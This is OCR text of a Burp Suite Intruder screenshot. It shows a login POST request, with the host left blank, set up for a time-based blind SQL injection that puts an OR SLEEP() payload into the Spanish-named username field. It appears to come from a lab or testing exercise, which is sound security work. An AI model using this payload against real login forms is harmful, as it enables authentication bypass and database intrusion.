 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
sleep × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://
1 POST / HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://
10 Connection: close
11 Referer: http:// /
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 nombre_usuario=user'+OR+(SELECT+SLEEP(0.0§§))=1#&password=pass